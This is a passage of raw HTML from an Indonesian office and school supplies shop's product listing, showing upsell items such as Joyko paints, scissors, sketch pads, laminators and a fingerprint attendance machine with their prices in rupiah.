loading="lazy" width="152" height="190" alt="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C"/></span></span>  <style>.product-image-container-1842 {
    width: 152px;
}
.product-image-container-1842 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C" href="https://www.alattulissekolah.co.id/joyko-water-color-cat-air.html">Cat Air dalam Tube untuk Melukis dan Mewarnai Merk Joyko WAC-6ML-12C | WAC-6ML-18C | WAC-6ML-24C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1842" data-price-box="product-id-1842">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27500" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2149" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/3m-scotch-scissor-gunting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2149"><span class="product-image-wrapper"><!--mf_product_label_comment_2149--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/3/m/3m-scotch-group-scissor.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;alat&#x20;tulis&#x20;kantor&#x20;dan&#x20;sekolah&#x20;jual&#x20;gunting&#x20;3M&#x20;type&#x20;Scotch&#x20;1408&#x20;Household&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch,&#x20;Scotch&#x20;1428&#x20;Multipurpose&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1442B&#x20;KID&#x20;Blund&#x20;Scissor&#x20;5&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2149 {
    width: 152px;
}
.product-image-container-2149 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Anak&#x20;Balita&#x20;Scotch&#x20;1408&#x20;&#x7C;&#x20;Scotch&#x20;1427&#x20;&#x7C;&#x20;Scotch&#x20;1428&#x20;&#x7C;&#x20;Scotch&#x20;1442B&#x20;aman&#x20;tumpul&#x20;tidak&#x20;tajam" href="https://www.alattulissekolah.co.id/3m-scotch-scissor-gunting.html">Gunting Kertas Anak Balita Scotch 1408 | Scotch 1427 | Scotch 1428 | Scotch 1442B aman tumpul tidak tajam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2149" data-price-box="product-id-2149">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23500" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1778" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-cutting-mats.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1778"><span class="product-image-wrapper"><!--mf_product_label_comment_1778--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-cuttingmat_mxirgma2jonn7pwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4&#x20;Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1778 {
    width: 152px;
}
.product-image-container-1778 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4" href="https://www.alattulissekolah.co.id/joyko-cutting-mats.html">Tatakan Alas Potong Pisau Kater Cutter Cutting Mats Joyko CM-A2 CM-A3 CM-A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1778" data-price-box="product-id-1778">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1904" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-call-bell-bl-900.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1904"><span class="product-image-wrapper"><!--mf_product_label_comment_1904--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-call-bell-bl-900_rju8qdwjoecmrxxu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Call&#x20;Bell&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1904 {
    width: 152px;
}
.product-image-container-1904 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-900&#x20;Lonceng&#x20;Panggil" href="https://www.alattulissekolah.co.id/joyko-call-bell-bl-900.html">Joyko Call Bell BL-900 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1904" data-price-box="product-id-1904">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1904"  data-price-amount="20000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1904"  data-price-amount="23000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1253" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1253"><span class="product-image-wrapper"><!--mf_product_label_comment_1253--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-mini-desk-vacuum-mdv-9701_nlrsnng2v13hx6kj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Mini&#x20;Desk&#x20;Vacuum&#x20;MDV-9701&#x20;&#x28;Blue,Pink&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1253 {
    width: 152px;
}
.product-image-container-1253 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mini&#x20;Desk&#x20;Vacuum&#x20;MDV-9701&#x20;&#x28;Blue,Pink&#x29;&#x20;Penyedot&#x20;Debu&#x20;Kecil" href="https://www.alattulissekolah.co.id/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html">Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) Penyedot Debu Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1253" data-price-box="product-id-1253">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1253"  data-price-amount="57500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1253"  data-price-amount="66200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 66.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1849" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-drawing-sketch-book-sketch-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1849"><span class="product-image-wrapper"><!--mf_product_label_comment_1849--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-sketchbookpad-1_7c3dx5b6ezznqcfj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;Joyko&#x20;contohnya&#x20;Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001&#x20;layanan&#x20;kirim"/></span></span>  <style>.product-image-container-1849 {
    width: 152px;
}
.product-image-container-1849 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001" href="https://www.alattulissekolah.co.id/joyko-drawing-sketch-book-sketch-pad.html">Buku/Pad Sketsa Gambar Joyko Sketch &amp; Drawing Book/Pad  SKBK-706-1A5 | SKBK-706-2B5 | SKBK-706-3A4 | SKBK-722-16K | SKBK-722-A4 | PAD-1000 | PAD-1001 | PAD-1002 | DRBK-1B5 | DRBK-2A4 | PAD-3000 | PAD-3001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1849" data-price-box="product-id-1849">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6500" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_97" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/3m-post-it-655-5uc-sticky-notes-jaipur-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-97"><span class="product-image-wrapper"><!--mf_product_label_comment_97--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/3/m/3m_post-it_655-5uc_sticky_note_jaipur_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;655-5UC&#x20;Sticky&#x20;Note&#x20;Jaipur&#x20;500&#x20;Sheets&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-97 {
    width: 152px;
}
.product-image-container-97 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;655-5UC&#x20;Sticky&#x20;Note&#x20;Jaipur&#x20;500&#x20;Sheets" href="https://www.alattulissekolah.co.id/3m-post-it-655-5uc-sticky-notes-jaipur-500-sheets.html">3M Post-it 655-5UC Sticky Note Jaipur 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="97" data-price-box="product-id-97">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-97"  data-price-amount="95500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 95.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-97"  data-price-amount="109900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 109.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1792" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-glossy-photo-paper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1792"><span class="product-image-wrapper"><!--mf_product_label_comment_1792--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-photopaper-1_krlxf9u9rlvxbpdn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy&#x20;Double&#x20;Side&#x20;Ink&#x20;Jet&#x20;Paper"/></span></span>  <style>.product-image-container-1792 {
    width: 152px;
}
.product-image-container-1792 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy,&#x20;Double&#x20;Side,&#x20;Ink&#x20;Jet&#x20;Paper" href="https://www.alattulissekolah.co.id/joyko-glossy-photo-paper.html">Kertas Print Foto Mengkilat A4-A3- Photo Paper Glossy, Double Side, Ink Jet Paper</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1792" data-price-box="product-id-1792">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="16500" data-price-type="" class="price-wrapper " ><span class="price">IDR 16.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1998" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/gc-notebook-spiral-mini-a5-a6-hvs-70gsm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1998"><span class="product-image-wrapper"><!--mf_product_label_comment_1998--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/g/c/gc-group-nb-1_nzddbrkustprkvfg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Notebook&#x20;Spiral&#x20;Mini&#x20;A5&#x20;dan&#x20;A6&#x20;hvs&#x20;70gsm&#x20;50&#x20;Halaman&#x20;12&#x20;Tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1998 {
    width: 152px;
}
.product-image-container-1998 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Notebook&#x20;Spiral&#x20;Mini&#x20;A5&#x20;dan&#x20;A6&#x20;hvs&#x20;70gsm&#x20;50&#x20;Halaman&#x20;12&#x20;Tema" href="https://www.alattulissekolah.co.id/gc-notebook-spiral-mini-a5-a6-hvs-70gsm.html">Notebook Spiral Mini A5 dan A6 hvs 70gsm 50 Halaman 12 Tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1998" data-price-box="product-id-1998">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5400" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1341" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-paint-marker-ptm-37-ptm-38-ptm-39-ptm-40-ptm-41-ptm-42-ptm-43-ptm-44.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1341"><span class="product-image-wrapper"><!--mf_product_label_comment_1341--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-paint-marker-ptm-37-ptm-44-a_rdx6brjkyfzj1svi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Paint&#x20;Marker&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1341 {
    width: 152px;
}
.product-image-container-1341 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paint&#x20;Marker&#x20;PTM-37&#x2F;PTM-38&#x2F;PTM-39&#x2F;PTM-40&#x2F;PTM-41&#x2F;PTM-42&#x2F;PTM-43&#x2F;PTM-44&#x20;Spidol&#x20;Solid" href="https://www.alattulissekolah.co.id/joyko-paint-marker-ptm-37-ptm-38-ptm-39-ptm-40-ptm-41-ptm-42-ptm-43-ptm-44.html">Joyko Paint Marker PTM-37/PTM-38/PTM-39/PTM-40/PTM-41/PTM-42/PTM-43/PTM-44 Spidol Solid</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1341" data-price-box="product-id-1341">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1341"  data-price-amount="7100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1341"  data-price-amount="8200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1852" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-pallete.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1852"><span class="product-image-wrapper"><!--mf_product_label_comment_1852--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-palette_s0s5utmhwpvw79rh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1852 {
    width: 152px;
}
.product-image-container-1852 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115" href="https://www.alattulissekolah.co.id/joyko-pallete.html">Palet Lukis Wadah Tinta dan Cat untuk Kegiatan melukis Joyko Palette PLT-111 | PLT-114 | PLT-115</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1852" data-price-box="product-id-1852">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3500" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_230" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/abc-battery-alkaline-9-volt.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-230"><span class="product-image-wrapper"><!--mf_product_label_comment_230--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/a/b/abc_battery_alkaline_9_volt_6lr61.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Alkaline&#x20;Merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-230 {
    width: 152px;
}
.product-image-container-230 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;9&#x20;Volt&#x20;6LR61" href="https://www.alattulissekolah.co.id/abc-battery-alkaline-9-volt.html">ABC Battery Baterai Alkaline 9 Volt 6LR61</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="230" data-price-box="product-id-230">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-230"  data-price-amount="40500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-230"  data-price-amount="46600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1804" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-laminating-machines.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1804"><span class="product-image-wrapper"><!--mf_product_label_comment_1804--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-laminating-machine_2xqpzjrxbvcqwze7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mesin&#x20;Laminating&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1804 {
    width: 152px;
}
.product-image-container-1804 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Laminating&#x20;&#x2F;&#x20;Laminasi&#x20;-&#x20;Laminating&#x20;Machine&#x20;Joyko&#x20;LM-01&#x20;&#x7C;&#x20;LM-02&#x20;&#x7C;&#x20;LM-03&#x20;&#x7C;&#x20;LM-05" href="https://www.alattulissekolah.co.id/joyko-laminating-machines.html">Mesin Laminating / Laminasi - Laminating Machine Joyko LM-01 | LM-02 | LM-03 | LM-05</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1804" data-price-box="product-id-1804">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="258500" data-price-type="" class="price-wrapper " ><span class="price">IDR 258.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2031" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/fingerspot-revo-absensi-sidik-jari.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2031"><span class="product-image-wrapper"><!--mf_product_label_comment_2031--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/f/i/fingerspot_revo_w-202bnc-img-5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C"/></span></span>  <style>.product-image-container-2031 {
    width: 152px;
}
.product-image-container-2031 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C" href="https://www.alattulissekolah.co.id/fingerspot-revo-absensi-sidik-jari.html">Mesin Absensi Sidik Jari / Kartu / Muka / Telapak Tangan pakai WIFI Merk Fingerspot Seri Revo -WFV-208BNC  -WF-206BNC  -WFA-207NC  -WDV-204BNC  -W-202BNC  -W-231N  -A-232C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2031" data-price-box="product-id-2031">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1400000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.400.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1359" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1359"><span class="product-image-wrapper"><!--mf_product_label_comment_1359--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-paper-roll-crayon-rocr-12-s-crayon-benang_b0wkqepjc7cqhset.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1359 {
    width: 152px;
}
.product-image-container-1359 span.product-image-wrapper {
    padding-bottom: 125%;
